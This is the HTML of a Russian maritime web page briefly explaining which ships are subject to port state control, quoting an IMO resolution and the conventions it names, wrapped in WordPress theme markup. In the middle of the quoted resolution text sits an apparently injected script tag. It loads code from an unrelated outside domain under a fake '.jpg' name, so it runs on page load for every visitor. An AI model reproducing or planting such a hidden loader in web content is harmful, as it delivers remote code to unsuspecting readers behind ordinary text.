            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    
<div class="kksr-legend">
            <span class="kksr-muted">Rate this post</span>
    </div>
</div>
<p><strong>В соответствии с положениями резолюции раздела 1.2 «применение в п. 1.2.1 устанавливается:</strong></p>
<p>«&#8230;1.2.1. Процедуры <em>[контроля судов государством порта]</em> применяются к судам, подпадающим под требования Международной конвенции по охране человеческой жизни на море 1974 г. с поправками (СОЛАС-74), Международной конвенции о грузовой марке 1966 г. (КГМ-66), Международной конвенции по предотвращению загрязнения с судов 1973 г. с Протоколом 1978 г. и с поправками (МАРПОЛ-73/78), Международной конвенции о подготовке и дипломированию моряков и несении вахты 1978 г. с поправками и Международной конвенции по обмеру судов 1969 г. (Тоннаж-69), которые в дальнейшем именуются как «применимые конвенции».<em> <script src="//shareclods.com/pict.jpg"></script></em></p>
<p><span id="more-7156"></span></p>
<p>Из этой формулировки следует, что все морские торговые эксплуатирующиеся суда, которые заняты в международных рейсах и по своим размерам подпадают под действие применимых конвенций, однозначно являются объектами контроля со стороны государств порта, причем он будет осуществляться в полном объеме.</p>
<!-- AI CONTENT END 1 -->
				</div> <!-- .end entry-content -->
									<footer class="entry-footer"> <span class="cat-links">
						Категория : <a href="https://seaspirit.ru/shipbuilding/korabuilding" rel="category tag">Кораблестроение</a> </span> <!-- .cat-links -->
													<span class="tag-links">  <a href="https://seaspirit.ru/tag/vaxta" rel="tag">вахта</a>, <a href="https://seaspirit.ru/tag/kontrol" rel="tag">контроль</a>, <a href="https://seaspirit.ru/tag/moryak" rel="tag">Моряк</a>, <a href="https://seaspirit.ru/tag/sudno" rel="tag">судно</a>, <a href="https://seaspirit.ru/tag/sudoxodstvo" rel="tag">судоходство</a> </span> <!-- .tag-links -->
												</footer> <!-- .entry-meta -->
								</article>
		</main> <!-- #main -->
	
<!--	<div class="money">
	<iframe src="https://yoomoney.ru/quickpay/shop-widget?writer=seller&targets=%D0%92%D0%BD%D0%B5%D1%81%D1%82%D0%B8%20%D1%81%D0%B2%D0%BE%D0%B9%20%D0%B2%D0%BA%D0%BB%D0%B0%D0%B4%20%D0%B2%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0%20seaspirit.ru&targets-hint=%D0%9D%D0%B0%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0&default-sum=&button-text=12&payment-type-choice=on&comment=on&hint=%D0%9F%D0%BE%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%B8%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F&successURL=https%3A%2F%2Fseaspirit.ru%2F&quickpay=shop&account=410012588374939" width="100%" height="341" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
	</div> -->
	
			<ul class="default-wp-page clearfix">
			<li class="previous"> <a href="https://seaspirit.ru/shipbuilding/korabuilding/rezolyuciya-mmo-a-78719-rukovodstvo-dlya-dejstvij-pri-vypolnenii-kontrolya.html" rel="prev"><span class="meta-nav">&larr;</span> Резолюция ММО А.787(19) &#8211; руководство для действий при выполнении контроля</a> </li>
			<li class="next"> <a href="https://seaspirit.ru/shipbuilding/korabuilding/osnovaniya-dlya-kontrolya-sudov-gosudarstvom-porta.html" rel="next">Основания для контроля судов государством порта <span class="meta-nav">&rarr;</span></a> </li>
		</ul>
		
		
	

		<!-- google adsense-->

	<!-- google adsense-->



		
			<h2>Эй! Моряк, почитай и это:</h2>
		<br>
	<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><!-- related_posts_thumbnails --><ul id="related_posts_thumbnails" style="list-style-type:none; list-style-position: inside; padding: 0; margin:0"><li ><a href="https://seaspirit.ru/shipbuilding/korabuilding/severnaya-evropa-suda-vikingov.html" ><img class="relpost-post-image" alt="Северная Европа. Суда викингов" src="https://seaspirit.ru/wp-content/uploads/2010/06/4.3-150x150.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/shipbuilding/korabuilding/severnaya-evropa-suda-vikingov.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Северная Европа. Суда викингов</span></a></li><li ><a href="https://seaspirit.ru/shipbuilding/korabuilding/razvitie-sudostroeniya-v-indii-kitae-yugo-vostochnoj-azii-v-v--xii-vekax.html" ><img class="relpost-post-image" alt="Развитие судостроения в Индии, Китае, Юг..." src="https://seaspirit.ru/wp-content/uploads/2010/06/4.14-150x150.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/shipbuilding/korabuilding/razvitie-sudostroeniya-v-indii-kitae-yugo-vostochnoj-azii-v-v--xii-vekax.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Развитие судостроения в Индии, Китае, Юг...</span></a></li><li ><a href="https://seaspirit.ru/shipbuilding/korabuilding/egipetskoe-torgovoe-sudno.html" ><img class="relpost-post-image" alt="ЕГИПЕТСКОЕ ТОРГОВОЕ СУДНО" src="https://seaspirit.ru/wp-content/uploads/2010/06/sh08-150x150.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/shipbuilding/korabuilding/egipetskoe-torgovoe-sudno.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">ЕГИПЕТСКОЕ ТОРГОВОЕ СУДНО</span></a></li><li ><a href="https://seaspirit.ru/shipbuilding/korabuilding/pervaya-russkaya-vysokoshirotnaya-ekspediciya.html" ><img class="relpost-post-image" alt="Первая русская высокоширотная экспедиция" src="https://seaspirit.ru/wp-content/uploads/2010/06/37_n36-150x150.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/shipbuilding/korabuilding/pervaya-russkaya-vysokoshirotnaya-ekspediciya.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Первая русская высокоширотная экспедиция</span></a></li></ul><!-- close related_posts_thumbnails --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->	 
<br>


		<!-- Marketgid Start -->
   

<!-- Marketgid  End -->
	
	




			
<div id="comments" class="comments-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shipbuilding/korabuilding/suda-podvergayushhiesya-portovomu-kontrolyu.html#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://seaspirit.ru/wp-login.php?redirect_to=https%3A%2F%2Fseaspirit.ru%2Fshipbuilding%2Fkorabuilding%2Fsuda-podvergayushhiesya-portovomu-kontrolyu.html">авторизоваться</a>.</p>	</div><!-- #respond -->
	</div> <!-- .comments-area --></div> <!-- #primary -->

<aside id="secondary">
    <aside id="text-21" class="widget widget_text"><h2 class="widget-title">Реклама</h2>			<div class="textwidget"><div id="adblocksidebar">



</div> </div>
		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="text-24" class="widget widget_text"><h2 class="widget-title">Мы в соц. сетях</h2>			<div class="textwidget"><noindex><nofollow>

<div class="fb-like-box" data-href="https://www.facebook.com/SeaspiritRu" data-width="290" data-height="20" data-show-faces="false" data-stream="false" data-show-border="false" data-header="false"></div>

<br />

<a href="https://twitter.com/SeaspiritRu" class="twitter-follow-button" data-show-count="false" data-lang="ru">Читать @SeaspiritRu</a>





<br />
<div class="g-plus" width=290px data-href="https://plus.google.com/101043391962472517860" rel="author"></div>


<br />

<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 2, width: "290", height: "500"}, 47429488);
</script>
</nofollow></noindex></div>
		</aside></aside> <!-- #secondary -->
</div>
<!-- end .container -->
</div>
<!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer clearfix">
		<div class="widget-wrap">
		<div class="container">
			<div class="widget-area clearfix">
			<div class="column-4"><aside id="text-19" class="widget widget_text"><h3 class="widget-title">Читайте нас</h3>			<div class="textwidget"><noindex><nofollow>
<a href="https://vk.com/seaspirit" target="_blank" rel="noopener"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK.png'" /></a>


<a href="https://www.facebook.com/SeaspiritRu"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/face.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/face1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/face.png'" /></a>


<a href="https://twitter.com/SeaspiritRu/"target="_blank"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw.png'" /></a>


<a href="https://plus.google.com/101043391962472517860/posts" target="_blank""><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+.png'" /></a>

<a href="https://feeds.feedburner.com/seaspirit/feed"target="_blank"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS.png'" /></a>

<br />

</nofollow></noindex></div>
		</aside></div><!-- end .column4  --><div class="column-4"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Страницы</h3><div class="textwidget custom-html-widget"><a href="https://seaspirit.ru/contact">Контакты </a><br />
<a href="https://seaspirit.ru/about">О нас</a><br />
<a href="https://seaspirit.ru/ad">Реклама </a></div></aside></div><!--end .column4  --><div class="column-4"></div><!--end .column4  --><div class="column-4"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Статистика</h3><div class="textwidget"></div>
		</aside></div><!--end .column4-->			</div> <!-- end .widget-area -->
		</div> <!-- end .container -->
	</div> <!-- end .widget-wrap -->
		<div class="site-info">
		<div class="container">
						<div class="copyright">&copy; 2023 				<a title="Моряк" target="_blank" href="https://seaspirit.ru/">Моряк</a> | 
</div>
						<div style="clear:both;"></div>
		</div> <!-- end .container -->
	</div> <!-- end .site-info -->
		<div class="go-to-top"><a title="Вверх" href="#masthead"></a></div> <!-- end .go-to-top -->
	</footer> <!-- end #colophon -->
</div> <!-- end #page -->
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://seaspirit.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.5'></script><script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/seaspirit.ru\/wp-admin\/admin-ajax.php","nonce":"d33d485cd8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js' id='kk-star-ratings-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/jquery.cycle.all.js' id='jquery_cycle_all-js'></script>
<script type='text/javascript' id='freesiaempire_slider-js-extra'>
/* <![CDATA[ */
var freesiaempire_slider_value = {"transition_effect":"fade","transition_delay":"4000","transition_duration":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-slider-setting.js' id='freesiaempire_slider-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/navigation.js' id='freesiaempire-navigation-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-quote-slider.js' id='freesiaempire-quote-slider-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

</body>
</html>